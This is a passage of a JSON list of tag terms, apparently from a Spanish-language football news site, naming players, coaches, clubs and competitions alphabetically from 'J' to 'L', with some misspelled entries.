Sáiz"},{"term":"Jorge Teixeira"},{"term":"Jorge Troiteiro"},{"term":"Jorge VIvaldo"},{"term":"Jorge Álvarez"},{"term":"Jorgelina"},{"term":"Jorginho Soares"},{"term":"Jorman Aguilar"},{"term":"Jornada"},{"term":"Jornada 10"},{"term":"Jornada 11"},{"term":"Jornada 12"},{"term":"Jornada 23"},{"term":"Jornada 25"},{"term":"Jornada 3"},{"term":"Jornada 31"},{"term":"Jornada 33"},{"term":"Jornada 33:00"},{"term":"Jornada 5"},{"term":"Jornada 8"},{"term":"Jorrel Hato"},{"term":"Josan Gordo"},{"term":"Jose Alberto"},{"term":"Jose Gutierrez"},{"term":"Jose Mari"},{"term":"Jose Mario Mourinho"},{"term":"Jose María Escudero"},{"term":"Jose Pozo"},{"term":"Joseba Garmendia"},{"term":"Joseba Muguruza"},{"term":"Josef Martínez"},{"term":"Joseito"},{"term":"Josele"},{"term":"Joselillo Gaitán"},{"term":"Joselinho"},{"term":"Josema Gallego"},{"term":"Josep Diez"},{"term":"Josep Lluís Núñez"},{"term":"Josep Maria Nogués"},{"term":"Josep María Andreu"},{"term":"Joseph Amoah"},{"term":"Joseíto"},{"term":"Josh Barnes"},{"term":"Josh Barrett"},{"term":"Josh Bowler"},{"term":"Josh Brownhill"},{"term":"Josh Carmichael"},{"term":"Josh Maja"},{"term":"Josh O'Hanlon"},{"term":"Josh Pérez"},{"term":"Josh Sims"},{"term":"Josh Wakefield"},{"term":"Joshua Brillante"},{"term":"Joshua Gatt"},{"term":"Joshua Julve"},{"term":"Joshua Kimmich"},{"term":"Joshua Smits"},{"term":"Joshua Zapata"},{"term":"Josiel Nuñez"},{"term":"Josimar"},{"term":"Josse"},{"term":"Josu Currais"},{"term":"Josu Uribe"},{"term":"Josua Pérez"},{"term":"Josue Rubio"},{"term":"Josué Dorrio"},{"term":"José Adolfo Valencia"},{"term":"José Aguilera"},{"term":"José Albert"},{"term":"José Alberti"},{"term":"José Ali Cañas"},{"term":"José Andújar"},{"term":"José Angel Pozo"},{"term":"José Antonio Asián"},{"term":"José Antonio Gallardo"},{"term":"José Antonio González"},{"term":"José Antonio Lozano"},{"term":"José Antonio Martínez"},{"term":"José Antonio Rodríguez"},{"term":"José Antonio Ríos"},{"term":"José Antonio Sánchez"},{"term":"José Arnáiz"},{"term":"José Aurelio Gay"},{"term":"José Barba"},{"term":"José Bernal"},{"term":"José Bordalas"},{"term":"José Burgos"},{"term":"José Carlos Fernández"},{"term":"José Carlos Granero"},{"term":"José Carlos Pérez"},{"term":"José Caro"},{"term":"José Carvallo"},{"term":"José Casero"},{"term":"José Castillo"},{"term":"José Cañas"},{"term":"José Chacón"},{"term":"José Corpas"},{"term":"José Costa"},{"term":"José Couceiro"},{"term":"José Damián"},{"term":"José Daniel Rivera"},{"term":"José David Contreras"},{"term":"José Domínguez"},{"term":"José Enamorado"},{"term":"José Fernando Rubio"},{"term":"José Ferrer"},{"term":"José Fontán"},{"term":"José Félix Guerrero"},{"term":"José Gaspar"},{"term":"José Giacone"},{"term":"José Gonzáñez"},{"term":"José Grima"},{"term":"José Guadalupe"},{"term":"José Guerra"},{"term":"José Guidino"},{"term":"José Guillermo Ortiz"},{"term":"José Ignacio Camacho"},{"term":"José Ignacio Hernández"},{"term":"José Joaquín Martínez"},{"term":"José Juan Vázquez"},{"term":"José Lara"},{"term":"José León"},{"term":"José Luis Chunga"},{"term":"José Luis Duque"},{"term":"José Luis Lemos"},{"term":"José Luis Plata"},{"term":"José Luis Pérez"},{"term":"José Luis Real"},{"term":"José Luis Rico"},{"term":"José Luis Ruiz"},{"term":"José Luis Sepúlveda"},{"term":"José Machín"},{"term":"José Manuel Cazorla"},{"term":"José Manuel Díaz"},{"term":"José Manuel Roca"},{"term":"José Manuel Rodríguez"},{"term":"José Manuel Rojas"},{"term":"José Manuel de La Torre"},{"term":"José Mari Cruz"},{"term":"José Marsà"},{"term":"José Martínez"},{"term":"José María Barba"},{"term":"José María García"},{"term":"José María Lana"},{"term":"José María Martínez"},{"term":"José María Rico"},{"term":"José María Salmeron"},{"term":"José Mas"},{"term":"José Molina"},{"term":"José Morais"},{"term":"José Moreira"},{"term":"José Muñoz"},{"term":"José Nuñez"},{"term":"José Ortega"},{"term":"José Pedraza"},{"term":"José Pedro"},{"term":"José Peris"},{"term":"José Pintos"},{"term":"José Portillo"},{"term":"José Pozo"},{"term":"José Ramírez"},{"term":"José Ramón de la Morena"},{"term":"José Reyes"},{"term":"José Rivas"},{"term":"José Romera"},{"term":"José Romero"},{"term":"José Rueda"},{"term":"José Salcedo"},{"term":"José San Román"},{"term":"José Sand"},{"term":"José Santa"},{"term":"José Saturnino"},{"term":"José Sevilla"},{"term":"José Silva"},{"term":"José Solivelles"},{"term":"José Suárez"},{"term":"José Sánchez"},{"term":"José Tavares"},{"term":"José Tizón"},{"term":"José Torres Robles"},{"term":"José Trujillo"},{"term":"José Vega"},{"term":"José Viterbo"},{"term":"José Ángel Garrido"},{"term":"Jovanny Bolívar"},{"term":"Jove Español de San Vicente"},{"term":"Joven talento"},{"term":"Joventut"},{"term":"Jovovic"},{"term":"Jové"},{"term":"Joya"},{"term":"Joyce"},{"term":"Joyería Marcos"},{"term":"Jozabed Sánchez"},{"term":"Jozwiak"},{"term":"João Carlos Teixeira"},{"term":"João Nunes"},{"term":"João Teixeira"},{"term":"Jradi"},{"term":"Juambeltz"},{"term":"Juampa"},{"term":"Juan Aguilera"},{"term":"Juan Ahuntchain"},{"term":"Juan Alcaide"},{"term":"Juan Antonio Macarro"},{"term":"Juan Antonio Milla"},{"term":"Juan Antonio Zamora"},{"term":"Juan Arboleda"},{"term":"Juan Aroca"},{"term":"Juan Calatayud"},{"term":"Juan Camilo"},{"term":"Juan Canales"},{"term":"Juan Carlos Andrés"},{"term":"Juan Carlos Antúnez"},{"term":"Juan Carlos Carcedo"},{"term":"Juan Carlos Cuevas"},{"term":"Juan Carlos Delgado"},{"term":"Juan Carlos Fernández Polo"},{"term":"Juan Carlos Mandiá"},{"term":"Juan Carlos Moreno"},{"term":"Juan Carlos Oliva"},{"term":"Juan Carlos Pires"},{"term":"Juan Carlos Ramírez"},{"term":"Juan Carlos Real"},{"term":"Juan Carlos Sanchez"},{"term":"Juan Carlos Segura"},{"term":"Juan Carlos Valerón"},{"term":"Juan Cifre"},{"term":"Juan Contreras"},{"term":"Juan Corbacho"},{"term":"Juan Cornejo"},{"term":"Juan Cruz Komar"},{"term":"Juan Cruz Sol"},{"term":"Juan Culio"},{"term":"Juan Córdova"},{"term":"Juan Daniel"},{"term":"Juan David Cabezas"},{"term":"Juan Diego Gutiérrez"},{"term":"Juan Díaz"},{"term":"Juan Eduardo Fierro"},{"term":"Juan Fernando"},{"term":"Juan Fernando Caicedo"},{"term":"Juan Fernando Garro"},{"term":"Juan Fidalgo"},{"term":"Juan Francisco Roldán"},{"term":"Juan Funes"},{"term":"Juan Galeano"},{"term":"Juan García"},{"term":"Juan Gibert"},{"term":"Juan Godoy"},{"term":"Juan González"},{"term":"Juan Grande Femenino"},{"term":"Juan Guillermo Domínguez"},{"term":"Juan Guirado"},{"term":"Juan Gutiérrez"},{"term":"Juan Ignacio López"},{"term":"Juan Jesús"},{"term":"Juan José Narváez"},{"term":"Juan José Peláez"},{"term":"Juan José Pérez"},{"term":"Juan José Ribera"},{"term":"Juan José Romero"},{"term":"Juan Luna"},{"term":"Juan Manuel Cruz"},{"term":"Juan Manuel Díaz"},{"term":"Juan Manuel García"},{"term":"Juan Manuel Llop"},{"term":"Juan Manuel Pons"},{"term":"Juan Manuel Rodríguez"},{"term":"Juan Martínez"},{"term":"Juan Mera"},{"term":"Juan Mina"},{"term":"Juan Mosquera"},{"term":"Juan Muriel"},{"term":"Juan Mármol"},{"term":"Juan Ortiz"},{"term":"Juan Pablo Antunes"},{"term":"Juan Pablo Meza"},{"term":"Juan Pablo Miño"},{"term":"Juan Pablo Pino"},{"term":"Juan Pablo Ramírez"},{"term":"Juan Paredes"},{"term":"Juan Prior"},{"term":"Juan Pérez"},{"term":"Juan Quero"},{"term":"Juan Rafael Fuentes"},{"term":"Juan Ramírez"},{"term":"Juan Ramón Carrasco"},{"term":"Juan Reynoso"},{"term":"Juan Ros"},{"term":"Juan Salgueiro"},{"term":"Juan Segovia"},{"term":"Juan Segura"},{"term":"Juan Velasco"},{"term":"Juan Velásquez"},{"term":"Juan Vicente López"},{"term":"Juan de la Nava"},{"term":"Juanan Entrena"},{"term":"Juanan Gómez"},{"term":"Juanda"},{"term":"Juande Rivas"},{"term":"Juani Fernández"},{"term":"Juanje Pardo"},{"term":"Juanjo Asensio"},{"term":"Juanjo Clausí"},{"term":"Juanjo Fernández"},{"term":"Juanjo Gracia"},{"term":"Juanjo Lorenzo"},{"term":"Juanjo Pereira"},{"term":"Juanjo Sánchez"},{"term":"Juanka"},{"term":"Juanm Delgado"},{"term":"Juanma Acevedo"},{"term":"Juanma Cruz"},{"term":"Juanma Delgado"},{"term":"Juanma Hoyos"},{"term":"Juanma Olivares"},{"term":"Juanma Ortiz"},{"term":"Juanma Pavón"},{"term":"Juanmi Heredero"},{"term":"Juanpi Añor"},{"term":"Juanra"},{"term":"Juanvi Arias"},{"term":"Juanvi Peinado"},{"term":"Jubail"},{"term":"Jubal"},{"term":"Jubilo Iwata"},{"term":"Jubrique"},{"term":"Juca"},{"term":"Jucilei"},{"term":"Jude Soonsup-Bell"},{"term":"Judith Acosta"},{"term":"Judith Ledesma"},{"term":"Juegos Olímpicos de Tokio 2020"},{"term":"Juegos Online"},{"term":"Juergen"},{"term":"Jug"},{"term":"Jugador Revelación"},{"term":"Jugador del mes"},{"term":"Jugadores"},{"term":"Jugadores Champions League"},{"term":"Jugas"},{"term":"Jugones"},{"term":"Juhani Ojala"},{"term":"Jujuba"},{"term":"Julen Gutiérrez"},{"term":"Julen Jon"},{"term":"Julia Child"},{"term":"Julian Alvarez"},{"term":"Julian Brandt"},{"term":"Julian Schieber"},{"term":"Julian Weigl"},{"term":"Julien de Souza"},{"term":"Julio Alberto Zamora"},{"term":"Julio Angulo"},{"term":"Julio Antunez"},{"term":"Julio Arca"},{"term":"Julio Barraza"},{"term":"Julio Barroso"},{"term":"Julio Furch"},{"term":"Julio Gómez"},{"term":"Julio Iglesias"},{"term":"Julio Rey"},{"term":"Julio Rico"},{"term":"Julio Rodao"},{"term":"Julio Salinas"},{"term":"Julio Sergio"},{"term":"Julio Zamora"},{"term":"Juliá"},{"term":"Julián Araujo"},{"term":"Julián Cardellino"},{"term":"Julián Guevara"},{"term":"Julián Palacios"},{"term":"Julián Robles"},{"term":"Julián Torralba"},{"term":"Julián Tovar"},{"term":"Julián Velázquez"},{"term":"Juma"},{"term":"Juncà"},{"term":"Jungwirth"},{"term":"Juninho Capixaba"},{"term":"Junio 2010"},{"term":"Junior Benítez"},{"term":"Junior Tallo"},{"term":"Junior Zé"},{"term":"Junior de Barranquillla"},{"term":"Junta de Accionistas"},{"term":"Junuzovic"},{"term":"Junya Ito"},{"term":"Jupiler Pro Liga NOS"},{"term":"Juraj Kucka"},{"term":"Jurgen Damm"},{"term":"Jurgi Oteo"},{"term":"Justin Che"},{"term":"Justin Edinburgh"},{"term":"Justiniano"},{"term":"Justo Villar"},{"term":"Justvan"},{"term":"Jutglà"},{"term":"Jutkiewicz"},{"term":"Juven"},{"term":"Juvenal Olmos"},{"term":"Juvenil B"},{"term":"Juventud  de Torremolinos"},{"term":"Juvetus"},{"term":"Juwara"},{"term":"Jádson"},{"term":"Járol Martínez"},{"term":"Jääskeläinen"},{"term":"Jérémy Clement"},{"term":"Jérémy Clément"},{"term":"Jésus Mafouta"},{"term":"Jó Alves"},{"term":"Jönköping Södra"},{"term":"Júlia Aguado"},{"term":"Júlio Alves"},{"term":"Júnior Messias"},{"term":"Júnior Moreno"},{"term":"Júnior Tavares"},{"term":"Júnior Urso"},{"term":"Júnior Viçosa"},{"term":"Júzcar"},{"term":"Jürgen Damm"},{"term":"K League"},{"term":"KK Mornar"},{"term":"KMSK Deinze"},{"term":"KRC Genk"},{"term":"KS Cracovia"},{"term":"KV Oostende"},{"term":"Kaabouni"},{"term":"Kaan Ayhan"},{"term":"Kabchi"},{"term":"Kacaniklic"},{"term":"Kacar"},{"term":"Kachunga"},{"term":"Kader"},{"term":"Kaderabek"},{"term":"Kafashian"},{"term":"Kafusha Musonda"},{"term":"Kaikai"},{"term":"Kaiky"},{"term":"Kaio Mendes"},{"term":"Kairinen"},{"term":"Kaiser"},{"term":"Kait"},{"term":"Kakay"},{"term":"Kakitani"},{"term":"Kaladze"},{"term":"Kalaica"},{"term":"Kalilou Traoré"},{"term":"Kalinski"},{"term":"Kallman"},{"term":"Kallon"},{"term":"Kalloni"},{"term":"Kalulu"},{"term":"Kamano"},{"term":"Kamau"},{"term":"Kambou"},{"term":"Kamenar"},{"term":"Kamohelo Mokotjo"},{"term":"Kanchelskis"},{"term":"Kangin Lee"},{"term":"Kangwa"},{"term":"Kankava"},{"term":"Kannemann"},{"term":"Kapacak"},{"term":"Kapino"},{"term":"Kapustka"},{"term":"Karabelas"},{"term":"Karaboué"},{"term":"Karabukspor"},{"term":"Karagandy"},{"term":"Karamanos"},{"term":"Karamoko"},{"term":"Karembeu"},{"term":"Karim Bellarabi"},{"term":"Karim Matmour"},{"term":"Karisic"},{"term":"Karl Hein"},{"term":"Karl Hopfner"},{"term":"Karlenas"},{"term":"Karlsruher"},{"term":"Karnezis"},{"term":"Karol Linetty"},{"term":"Karsiyaka"},{"term":"Karting"},{"term":"Kasembe"},{"term":"Kasey Palmer"},{"term":"Kashi"},{"term":"Kasim"},{"term":"Kassai"},{"term":"Kastanaras"},{"term":"Kastaneer"},{"term":"Katterbach"},{"term":"Kaué"},{"term":"Kauê"},{"term":"Kawashima"},{"term":"Kayal"},{"term":"Kayden Jackson"},{"term":"Kayke"},{"term":"Kayla Adamek"},{"term":"Kays Ruiz"},{"term":"Kayseri Erciyesspor"},{"term":"Kazajistán"},{"term":"Kazak"},{"term":"Kazu Miura"},{"term":"Kazuyoshi Miura"},{"term":"Kean"},{"term":"Kearney"},{"term":"Kebano"},{"term":"Kebé"},{"term":"Kecheli"},{"term":"Kecojevic"},{"term":"Kedah FA"},{"term":"Keegan"},{"term":"Kees De Boer"},{"term":"Keflavik"},{"term":"Kehrer"},{"term":"Kei Kamara"},{"term":"Keiner Pérez"},{"term":"Keita Junior"},{"term":"Keith Curle"},{"term":"Keith Hill"},{"term":"Keke Durán"},{"term":"Keko Rosano"},{"term":"Kekuta Manneh"},{"term":"Kelantan"},{"term":"Kelechi"},{"term":"Kelechi Iheanacho"},{"term":"Kelleher"},{"term":"Kellett"},{"term":"Kelly Youga"},{"term":"Kelvin"},{"term":"Kelvin Arase"},{"term":"Kelvin Leerdam"},{"term":"Kelvin Osorio"},{"term":"Kemal Kilic"},{"term":"Kemar Lawrence"},{"term":"Kempin"},{"term":"Kenan Kocak"},{"term":"Kenji Gorre"},{"term":"Kennedy Bakircioglü"},{"term":"Kenneth Taylor"},{"term":"Kenny Jackett"},{"term":"Kensly Vázquez"},{"term":"Kenta Hasegawa"},{"term":"Kento Hashimoto"},{"term":"Kenwyne Jones"},{"term":"Kepa Blanco"},{"term":"Kepa Uriarte"},{"term":"Kerala Blasters"},{"term":"Kerata Blasters"},{"term":"Kerem Akturkoglu"},{"term":"Kerim Frei"},{"term":"Kerkez"},{"term":"Kerkyra"},{"term":"Kerlly Leal"},{"term":"Kerzhakov"},{"term":"Keseru"},{"term":"Keshi Anderson"},{"term":"Kessel"},{"term":"Kessié"},{"term":"Kesuru"},{"term":"Keswick"},{"term":"Keven Alemán"},{"term":"Kevin Appin"},{"term":"Kevin Bautista"},{"term":"Kevin Ceceri"},{"term":"Kevin Constant"},{"term":"Kevin Dawson"},{"term":"Kevin Diks"},{"term":"Kevin Díaz"},{"term":"Kevin Gutiérrez"},{"term":"Kevin Kampl"},{"term":"Kevin Martínez"},{"term":"Kevin Medel"},{"term":"Kevin Mercado"},{"term":"Kevin Mirallas"},{"term":"Kevin Mollino"},{"term":"Kevin Méndez"},{"term":"Kevin Quevedo"},{"term":"Kevin Soni"},{"term":"Kevin Thelwell"},{"term":"Kevin Toner"},{"term":"Kevin Viveros"},{"term":"Kevin Vogt"},{"term":"Keynes Dons"},{"term":"Kezman"},{"term":"Khaikin"},{"term":"Khaled Ayari"},{"term":"Khalil"},{"term":"Khaoui"},{"term":"Khatskevich"},{"term":"Khor Fakkan"},{"term":"Khudobyak"},{"term":"Kieffer Moore"},{"term":"Kieft"},{"term":"Kieftenbeld"},{"term":"Kieza"},{"term":"Kifisias"},{"term":"Kijera"},{"term":"Kike Barja"},{"term":"Kike Burgos"},{"term":"Kike Hermoso"},{"term":"Kike Linares"},{"term":"Kike Quaresma"},{"term":"Kike Rivero"},{"term":"Kike Ríos"},{"term":"Kiko Casillas"},{"term":"Kiko Félix"},{"term":"Kiko Ramírez"},{"term":"Kiko Ratón"},{"term":"Kiko de Diego"},{"term":"Kiko Álvarez de Toledo"},{"term":"Kilian"},{"term":"Kilian Durán"},{"term":"Killian"},{"term":"Kim"},{"term":"Kim Hyun-seok"},{"term":"Kim Jae-Sung"},{"term":"Kim Moon-hwan"},{"term":"Kimball"},{"term":"Kimmich"},{"term":"Kimura"},{"term":"Kindle"},{"term":"Kingsley Coman"},{"term":"Kinnear"},{"term":"Kino"},{"term":"Kipiani"},{"term":"Kirby"},{"term":"Kirch"},{"term":"Kirchhoff"},{"term":"Kirguistán"},{"term":"Kirian"},{"term":"Kirkland"},{"term":"Kishna"},{"term":"Kisley"},{"term":"Kislyak"},{"term":"Kissamikos"},{"term":"Kisvárda"},{"term":"Kit Fantasy"},{"term":"Kitala"},{"term":"Kitambala"},{"term":"Kitanov"},{"term":"Kittel"},{"term":"Kiu"},{"term":"Kiyotake"},{"term":"Kizito"},{"term":"Kjartansson"},{"term":"Klarer"},{"term":"Klaus"},{"term":"Kleber"},{"term":"Klein"},{"term":"Klimala"},{"term":"Kljestan"},{"term":"Klopas"},{"term":"Klostermann"},{"term":"Kluiverth Aguilar"},{"term":"Knauff"},{"term":"Knoche"},{"term":"Knockaert"},{"term":"Knudsen"},{"term":"Kobayashi"},{"term":"Kobe Bryan"},{"term":"Kocaelispor"},{"term":"Koch"},{"term":"Kochorashvili"},{"term":"Kohfeldt"},{"term":"Kohler"},{"term":"Koka"},{"term":"Kokalovic"},{"term":"Kokcu"},{"term":"Kokko"},{"term":"Koldo Berasaluze"},{"term":"Kolovos"},{"term":"Komlichenko"},{"term":"Konaté"},{"term":"Konchelsky"},{"term":"Kongolo"},{"term":"Konko"},{"term":"Konrad Laimer"},{"term":"Konstandopoulos"},{"term":"Konyk"},{"term":"Koob David Hurtado Arboleda"},{"term":"Koobin"},{"term":"Koopmans"},{"term":"Kopacz"},{"term":"Kopriva"},{"term":"Koray Gunter"},{"term":"Korea League-Barcelona"},{"term":"Kortzorg"},{"term":"Kosanovic"},{"term":"Koschinat"},{"term":"Kosi Thompson"},{"term":"Kosowski"},{"term":"Kosút"},{"term":"Kota Takai"},{"term":"Kotnik"},{"term":"Kotsiras"},{"term":"Kouadio Koné"},{"term":"Kouamé"},{"term":"Kouffaty"},{"term":"Koupin Palloseura"},{"term":"Kourbelis"},{"term":"Koutris"},{"term":"Koutroubis"},{"term":"Kovacevic"},{"term":"Kovalenko"},{"term":"Kovar"},{"term":"Kovavic"},{"term":"Kozak"},{"term":"Kozulj"},{"term":"Krachunov"},{"term":"Kragl"},{"term":"Kraichi"},{"term":"Kralovec"},{"term":"Krammy"},{"term":"Kramny"},{"term":"Krasso"},{"term":"Krastev"},{"term":"Kravenitter"},{"term":"Kreis"},{"term":"Krejci"},{"term":"Krimets"},{"term":"Kris"},{"term":"Kristian"},{"term":"Kristjansson"},{"term":"Kristoffer Ajer"},{"term":"Kristopher Vida"},{"term":"Kritsyuk"},{"term":"Krmencik"},{"term":"Kroenke"},{"term":"Krohn Deli"},{"term":"Krohn-Dheli"},{"term":"Krol"},{"term":"Krovinovic"},{"term":"Krumkachy"},{"term":"Krunic"},{"term":"Krylia Sovetov"},{"term":"Krylia Sovetov Samara"},{"term":"Krystian Bielik"},{"term":"Krüger"},{"term":"KuPS"},{"term":"Kuca"},{"term":"Kucharczyk"},{"term":"Kuchuk"},{"term":"Kucka"},{"term":"Kudelka"},{"term":"Kuhn"},{"term":"Kuipers"},{"term":"Kulenovic"},{"term":"Kulusevski"},{"term":"Kumbulla"},{"term":"Kummer"},{"term":"Kun"},{"term":"Kundai Benyu"},{"term":"Kunde"},{"term":"Kune Fisioterapia"},{"term":"Kunga"},{"term":"Kunti Caicedo"},{"term":"Kurban Berdyev"},{"term":"Kurokawa"},{"term":"Kurtic"},{"term":"Kurzawa"},{"term":"Kuwait"},{"term":"Kuzak"},{"term":"Kuzmanović"},{"term":"Kvarnsvedens"},{"term":"Kvarnsvedens IK"},{"term":"Kvist"},{"term":"Kwon Hyeok-kyu"},{"term":"Kyle Cameron"},{"term":"Kyle Ebecilio"},{"term":"Kyle Naughton"},{"term":"Kyle Scott"},{"term":"Kyle Spence"},{"term":"Kylian Hazard"},{"term":"Kyrgiakos"},{"term":"Kyriakidis"},{"term":"Kyriakopoulos"},{"term":"Kévin"},{"term":"Kévin Appin"},{"term":"Kévin Cabral"},{"term":"Kévin Constant"},{"term":"Kévin Rodrigues"},{"term":"Köbbing"},{"term":"L'H"},{"term":"LASK"},{"term":"LMDShow"},{"term":"La Academia"},{"term":"La Algaida FSF"},{"term":"La Bañeza"},{"term":"La Bombonera"},{"term":"La Liga Promises"},{"term":"La Nación"},{"term":"La Nucia"},{"term":"La Palma CF"},{"term":"La Palmas"},{"term":"La Parra"},{"term":"La Peineta"},{"term":"La Rambla Femenino"},{"term":"La Romareda"},{"term":"La Rosalesa"},{"term":"La Unidad"},{"term":"La Unión"},{"term":"La Vanguardia"},{"term":"La Viñuela"},{"term":"La Voz"},{"term":"LaLaLiga Santander"},{"term":"LaLga 1|2|3"},{"term":"LaLgia Hypermotion"},{"term":"LaLiga 1|213"},{"term":"LaLiga 1|2|3 TV"},{"term":"LaLiga Business School"},{"term":"LaLiga EA"},{"term":"LaLiga EA Sprots"},{"term":"LaLiga FC Pro"},{"term":"LaLiga Genuine Santander"},{"term":"LaLiga Hypermotion TV"},{"term":"LaLiga SmartBan"},{"term":"LaLiga eSantander"},{"term":"Laaurent Blanc"},{"term":"Labaka"},{"term":"Laborda"},{"term":"Laborde"},{"term":"Labra"},{"term":"Labrín"},{"term":"Lacerda"},{"term":"Lachman"},{"term":"Lachuer"},{"term":"Ladapo"},{"term":"Ladapula"},{"term":"Ladies European Tour"},{"term":"Ladinszky"},{"term":"Ladislav Krejcí"},{"term":"Ladr"},{"term":"Laens"},{"term":"Laerte Polydoro"},{"term":"Lafarge"},{"term":"Lafrentz"},{"term":"Lagerback"},{"term":"Laguardia"},{"term":"Laguarta"},{"term":"Laguna Monterrey"},{"term":"Lahti"},{"term":"Laia"},{"term":"Laia Codina"},{"term":"Laicester City"},{"term":"Lajud"},{"term":"Lalou Tifrit"},{"term":"Lama"},{"term":"Lamanna"},{"term":"Lamia FC"},{"term":"Lamikiz"},{"term":"Lamine Koné"},{"term":"Lamine N’Diaye"},{"term":"Lamine Yamal"},{"term":"Lamprou"},{"term":"Lana"},{"term":"Lancaster"},{"term":"Lancho"},{"term":"Landa"},{"term":"Landaluze"},{"term":"Lander Olaetxea"},{"term":"Landry N'Guémo"},{"term":"Landskrona"},{"term":"Lang"},{"term":"Langerak"},{"term":"Langil"},{"term":"Lanzamiento de Jabalina"},{"term":"Lapeña"},{"term":"Lappin"},{"term":"Larentowicz"},{"term":"Larin"},{"term":"Larini"},{"term":"Larnell Cole"},{"term":"Laros Duarte"},{"term":"Larra"},{"term":"Larrea"},{"term":"Larrière"},{"term":"Larsen"},{"term":"Larsonneur"},{"term":"Las Gaunas"},{"term":"Las Palmas B"},{"term":"Las Plamas"},{"term":"Lasagna"},{"term":"Lasicki"},{"term":"Lasne"},{"term":"Lasogga"},{"term":"Lass Kouruma"},{"term":"Lassad"},{"term":"Lassana Faye"},{"term":"Lasse Sorensen"},{"term":"Lassiter"},{"term":"Laszlo Bölöni"},{"term":"Lateral derecho"},{"term":"Lateral izquierdo"},{"term":"Lateral zurdo"},{"term":"Latham"},{"term":"Lathouwers"},{"term":"Latina"},{"term":"Latina Calcio"},{"term":"Latorre"},{"term":"Latour"},{"term":"Laura Pérez"},{"term":"Laura Sánchez"},{"term":"Lauren Egea"},{"term":"Laurent Pionnier"},{"term":"Laurentiu Rus"},{"term":"Laurento Dos Santos"},{"term":"Laurito"},{"term":"Lauro Cup"},{"term":"Lauro Cup 2014"},{"term":"Laursen"},{"term":"Lautaro"},{"term":"Lautaro Martínez"},{"term":"Lautaro Montoya"},{"term":"Lautaro Ovando"},{"term":"Lautaro Spatz"},{"term":"Lautaro Torres"},{"term":"Lautaro de León"},{"term":"Laval"},{"term":"Laverni"},{"term":"Lavia"},{"term":"Lavolpe"},{"term":"Lawrence Nicholas"},{"term":"Layeni"},{"term":"Layhoon"},{"term":"Lazar Jovanovic"},{"term":"Lazarevic"},{"term":"Lazaro"},{"term":"Lazaroni"},{"term":"Lazetic"},{"term":"Lazic"},{"term":"Lazio Femenino"},{"term":"Lazo"},{"term":"Lazzari"},{"term":"Laércio"},{"term":"Le Fée"},{"term":"Le Graet"},{"term":"Le Marchand"},{"term":"Le Roy"},{"term":"Le Tallec"},{"term":"LeRoy"},{"term":"League Championship"},{"term":"League One"},{"term":"Leandro"},{"term":"Leandro Almeida"},{"term":"Leandro Benegas"},{"term":"Leandro Caruso"},{"term":"Leandro Castan"},{"term":"Leandro Díaz"},{"term":"Leandro Espinoza"},{"term":"Leandro Fernández"},{"term":"Leandro Freire"},{"term":"Leandro Marin"},{"term":"Leandro Martínez"},{"term":"Leandro Montagud"},{"term":"Leandro Paiva"},{"term":"Leandro Paredes"},{"term":"Leandro Requena"},{"term":"Leandro Rodríguez"},{"term":"Leandro Salino"},{"term":"Leandro Sosa"},{"term":"Leandro Vargas"},{"term":"Leautey"},{"term":"Leaño"},{"term":"Lebrijana"},{"term":"Lechantre"},{"term":"Lecoeuche"},{"term":"Lecomte"},{"term":"Ledezma"},{"term":"Ledger"},{"term":"Lee Bowyer"},{"term":"Lee CLark"},{"term":"Lee Erwin"},{"term":"Lee Grant"},{"term":"Lee Lucas"},{"term":"Lee Seung-Woo"},{"term":"Leeds"},{"term":"Leerdam"},{"term":"Lefort"},{"term":"Lega Pro"},{"term":"LegacyFX"},{"term":"Legzdins"},{"term":"Leicestser City"},{"term":"Leiton Jiménez"},{"term":"Leko"},{"term":"Lekven"},{"term":"Lelieveld"},{"term":"Lell"},{"term":"Lemaitre"},{"term":"Lemerre"},{"term":"Lemmon Marbella"},{"term":"Lemonis"},{"term":"Lemperle"},{"term":"Leneis"},{"term":"Lenihan"},{"term":"Lennart Grill"},{"term":"Lensi"},{"term":"Leo Agüero"},{"term":"Leo Gamalho"},{"term":"Leo Gil"},{"term":"Leo Moura"},{"term":"Leo Ramírez"},{"term":"Leo Román"},{"term":"Leo Santos"},{"term":"Leo Vázquez"},{"term":"Leomar Pinto"},{"term":"Leon Benko"},{"term":"Leon Clarke"},{"term":"Leon Elliot"},{"term":"Leon Flach"},{"term":"Leonardo Bittencourt"},{"term":"Leonardo Buta"},{"term":"Leonardo Campana"},{"term":"Leonardo González"},{"term":"Leonardo Saldaña"},{"term":"Leonardo Santiago"},{"term":"Leonardo Terán"},{"term":"Leonardo Zamora"},{"term":"Leonel Bontempo"},{"term":"Leonel Carcamo"},{"term":"Leonel Galeano"},{"term":"Leonel Olímpio"},{"term":"Leonel Pontes"},{"term":"Leonel Rivas"},{"term":"Leonel Vielma"},{"term":"Leonel Ángel Coira"},{"term":"Leonid Kuchuk"},{"term":"Leroy Fer"},{"term":"Les Ferdinand"},{"term":"Lesman"},{"term":"Letievant"},{"term":"Letona"},{"term":"Letonia"},{"term":"Leuven Femenino"},{"term":"Levadia"},{"term":"Levaente"},{"term":"Levante B Femenino"},{"term":"Levante vs Real Madrid"},{"term":"Levante-FC Barcelona"},{"term":"Levante-Sevilla"},{"term":"Levante-Villarreal"},{"term":"Levante-Zaragoza"},{"term":"Levels"},{"term":"Lewis Gibson"},{"term":"Lewis Ochoa"},{"term":"Lex Franco"},{"term":"Leyes"},{"term":"Leys"},{"term":"Lham"},{"term":"Li"},{"term":"Li Ning"},{"term":"Li Tie"},{"term":"Li Xiang"},{"term":"Liam Ayad"},{"term":"Liam Bossin"},{"term":"Liam Coyle"},{"term":"Liam Jordan"},{"term":"Liam Reddy"},{"term":"Liam Rosenior"},{"term":"Liaoning Hongyun"},{"term":"Liberman Torres"},{"term":"Libertad de Asunción"},{"term":"Liberto Beltrán"},{"term":"Libotte"},{"term":"Liceranzu"},{"term":"Lichnovsky"},{"term":"Licht"},{"term":"Liddle"},{"term":"Lidia Luque"},{"term":"Lieberknecht"},{"term":"Liechtenstein-España"},{"term":"Liedson"},{"term":"Lierse"},{"term":"Lifa BBVA"},{"term":"Liga 2"},{"term":"Liga Adleante"},{"term":"Liga BB"},{"term":"Liga BBVA 2013\/2014"},{"term":"Liga Bela"},{"term":"Liga Carioca"},{"term":"Liga Croata"},{"term":"Liga Deportivo de Portoviejo"},{"term":"Liga Española"},{"term":"Liga FEAFV"},{"term":"Liga Femenina"},{"term":"Liga Genuine"},{"term":"Liga MX"},{"term":"Liga Portugal"},{"term":"Liga Postobon"},{"term":"Liga Promises"},{"term":"Liga Reto Ibedrola"},{"term":"Liga Sagres"},{"term":"Liga Santader"},{"term":"Liga Solidaria 